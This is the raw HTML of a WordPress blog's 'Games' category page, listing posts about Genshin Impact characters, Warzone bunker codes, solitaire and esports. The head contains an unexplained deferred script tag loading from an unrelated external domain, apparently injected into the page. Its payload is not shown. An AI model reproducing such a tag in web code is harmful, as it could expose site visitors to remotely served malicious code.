        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1037fd', endColorstr='#000000', GradientType=0 );
    }

    
    .td_module_10 .td-module-title a {
    	color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.syedlearns.co/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.syedlearns.co/category/games/",
                    "name": "Games"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" />
<meta name="msapplication-TileImage" content="https://www.syedlearns.co/wp-content/uploads/2020/08/8e61f429-5fb5-46e1-b8d6-500384b1c2c5_200x200.png" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive category category-games category-345 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_3 elementor-default elementor-kit-545 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-818"><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://www.syedlearns.co/category/web-analytics/" data-wpel-link="internal">web Analytics</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.syedlearns.co/category/upcoming-technologies/upcoming-technology/" data-wpel-link="internal">Upcoming Technology</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-824"><a href="https://www.syedlearns.co/category/stock-market/" data-wpel-link="internal">Stock Market</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.syedlearns.co/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.syedlearns.co/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Saturday, November 8, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-855"><a href="https://www.syedlearns.co/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-856"><a rel="privacy-policy" href="https://www.syedlearns.co/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-857"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-858"><a href="https://www.syedlearns.co/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1312"><a href="https://www.syedlearns.co/disclaimer/" data-wpel-link="internal">Disclaimer</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.syedlearns.co/privacy-policy/" rel="privacy-policy" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.syedlearns.co/" data-wpel-link="internal">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt=""/></noscript>
                <span class="td-visual-hidden">SyedLearns &#8211; Top News at one destination</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.syedlearns.co/" data-wpel-link="internal">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt=""/></noscript>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-818"><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital Marketing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-827"><a href="https://www.syedlearns.co/category/web-analytics/" data-wpel-link="internal">web Analytics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-826"><a href="https://www.syedlearns.co/category/upcoming-technologies/upcoming-technology/" data-wpel-link="internal">Upcoming Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-824"><a href="https://www.syedlearns.co/category/stock-market/" data-wpel-link="internal">Stock Market</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1088"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1110"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.syedlearns.co/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/digital-marketing/">Digital marketing</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/finance/">Finance</a></li><li class="entry-category"><a class="td-current-sub-category" href="https://www.syedlearns.co/category/games/" data-wpel-link="internal">Games</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/health-wellness/">Health and Wellness</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/ipl-2020/">IPL 2020</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/jobs-update/">Jobs Update</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/legal/">Legal</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/pets/">Pet's</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/product-reviews/">Product Review's</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/stock-market/">stock market</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/technology/">Technology</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/upcoming-technologies/">upcoming technologies</a></li><li class="entry-category"><a  class=""  href="https://www.syedlearns.co/category/web-analytics/">web analytics</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_5d9" data-td_block_id="tdi_2_145" href="https://www.syedlearns.co/category/games/" data-wpel-link="internal">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_000" data-td_block_id="tdi_2_145" href="https://www.syedlearns.co/category/games/?filter_by=featured" data-wpel-link="internal">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_094" data-td_block_id="tdi_2_145" href="https://www.syedlearns.co/category/games/?filter_by=popular" data-wpel-link="internal">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_70d" data-td_block_id="tdi_2_145" href="https://www.syedlearns.co/category/games/?filter_by=popular7" data-wpel-link="internal">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_170" data-td_block_id="tdi_2_145" href="https://www.syedlearns.co/category/games/?filter_by=review_high" data-wpel-link="internal">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_961" data-td_block_id="tdi_2_145" href="https://www.syedlearns.co/category/games/?filter_by=random_posts" data-wpel-link="internal">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 tdi_9_701 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_701" >
<style>
/* custom css */
.tdi_9_701 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9_701 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/childe-genshin-impact/" rel="bookmark" class="td-image-wrap " title="Childe genshin impact : Things you don&#8217;t know about" ><img fetchpriority="high" class="entry-thumb" src="" alt="Childe genshin impact" title="Childe genshin impact : Things you don&#8217;t know about" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/Childe-genshin-impact-341x400.jpg"  width="341" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                        <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/childe-genshin-impact/" rel="bookmark" title="Childe genshin impact : Things you don&#8217;t know about" data-wpel-link="internal">Childe genshin impact : Things you don&#8217;t know about</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T05:39:47-05:30" >January 3, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.syedlearns.co/childe-genshin-impact/#respond" data-wpel-link="internal">0</a></span>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/clemson-football-holding-20-13-lead-in-win-vs-iowa-state/" rel="bookmark" class="td-image-wrap " title="Clemson Football holding 20-13 Lead in win vs. Iowa State" ><img class="entry-thumb" src="" alt="Clemson Football" title="Clemson Football holding 20-13 Lead in win vs. Iowa State" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/Clemson-Football--341x400.jpg"  width="341" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                        <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/clemson-football-holding-20-13-lead-in-win-vs-iowa-state/" rel="bookmark" title="Clemson Football holding 20-13 Lead in win vs. Iowa State" data-wpel-link="internal">Clemson Football holding 20-13 Lead in win vs. Iowa State</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T23:05:17-05:30" >December 29, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.syedlearns.co/clemson-football-holding-20-13-lead-in-win-vs-iowa-state/#respond" data-wpel-link="internal">0</a></span>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/want-to-go-one-on-one-with-the-dealer-learn-the-card-rules-here/" rel="bookmark" class="td-image-wrap " title="Want to go one-on-one with the dealer? Learn the card rules here" ><img class="entry-thumb" src="" alt="card rules here" title="Want to go one-on-one with the dealer? Learn the card rules here" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/image-4-341x400.jpeg"  width="341" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                        <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/want-to-go-one-on-one-with-the-dealer-learn-the-card-rules-here/" rel="bookmark" title="Want to go one-on-one with the dealer? Learn the card rules here" data-wpel-link="internal">Want to go one-on-one with the dealer? Learn the card rules here</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-26T00:21:15-05:30" >December 26, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.syedlearns.co/want-to-go-one-on-one-with-the-dealer-learn-the-card-rules-here/#respond" data-wpel-link="internal">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Games</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.syedlearns.co/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Games</span></div></div><!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/a-guide-to-spider-solitaire-4-suit-online/" rel="bookmark" class="td-image-wrap " title="A Guide To Spider Solitaire 4 Suit Online" ><img loading="lazy" class="entry-thumb" src="" alt="card rules here" title="A Guide To Spider Solitaire 4 Suit Online" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/image-4-180x135.jpeg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/a-guide-to-spider-solitaire-4-suit-online/" rel="bookmark" title="A Guide To Spider Solitaire 4 Suit Online" data-wpel-link="internal">A Guide To Spider Solitaire 4 Suit Online</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-25T03:56:29-05:30" >December 25, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/a-guide-to-spider-solitaire-4-suit-online/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    




Do you love playing card games? There are plenty of card games toh can indulge in on the...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/what-are-the-reasons-affecting-the-popularity-of-esports/" rel="bookmark" class="td-image-wrap " title="What are the reasons affecting the popularity of esports?" ><img loading="lazy" class="entry-thumb" src="" alt="Sports-Betting-Tips-Subscriptions" title="What are the reasons affecting the popularity of esports?" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/07/Sports-Betting-Tips-Subscriptions-180x135.png"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/what-are-the-reasons-affecting-the-popularity-of-esports/" rel="bookmark" title="What are the reasons affecting the popularity of esports?" data-wpel-link="internal">What are the reasons affecting the popularity of esports?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-20T23:04:45-05:30" >December 20, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/what-are-the-reasons-affecting-the-popularity-of-esports/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Many modern people are interested in new directions in the world of sports. Esports is a relatively new discipline. This is a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/bunker-codes-warzone/" rel="bookmark" class="td-image-wrap " title="Bunker codes warzone and locations Must Know Map" ><img loading="lazy" class="entry-thumb" src="" alt="Bunker codes warzone" title="Bunker codes warzone and locations Must Know Map" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/12/Bunker-codes-warzone-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/bunker-codes-warzone/" rel="bookmark" title="Bunker codes warzone and locations Must Know Map" data-wpel-link="internal">Bunker codes warzone and locations Must Know Map</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/games/" class="td-post-category" data-wpel-link="internal">Games</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T07:48:11-05:30" >December 3, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.syedlearns.co/bunker-codes-warzone/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Bunker code warzone is an interesting game which has many seasons like dramas which are updates and modified time to time. Every...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/klee-genshin-impact/" rel="bookmark" class="td-image-wrap " title="Ultimate Guide to Getting Most Out of Klee Genshin Impact" ><img loading="lazy" class="entry-thumb" src="" alt="Klee genshin impact" title="Ultimate Guide to Getting Most Out of Klee Genshin Impact" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/11/Klee-genshin-impact--180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/klee-genshin-impact/" rel="bookmark" title="Ultimate Guide to Getting Most Out of Klee Genshin Impact" data-wpel-link="internal">Ultimate Guide to Getting Most Out of Klee Genshin Impact</a></h3>                <div class="meta-info">
